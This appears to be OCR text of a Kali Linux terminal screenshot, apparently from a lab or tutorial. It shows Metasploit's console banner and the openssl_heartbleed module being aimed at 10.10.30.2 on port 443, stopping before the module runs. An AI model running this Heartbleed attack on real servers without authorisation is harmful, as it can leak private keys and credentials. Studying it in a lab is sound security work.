 Applications Places Thu Aug 20, 11:50 AM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
METASPLOIT
Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014100101 [core:4.10.0.pre.2014100101 api:1.0.0]]
+ -- --=[ 1357 exploits - 826 auxiliary - 231 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/ssl/openssl_heartbleed
msf auxiliary(openssl_heartbleed) > set RHOSTS 10.10.30.2
RHOSTS => 10.10.30.2
msf auxiliary(openssl_heartbleed) > set RPORT 443
RPORT => 443
msf auxiliary(openssl_heartbleed) > set VERBOSE true
VERBOSE => true
msf auxiliary(openssl_heartbleed) >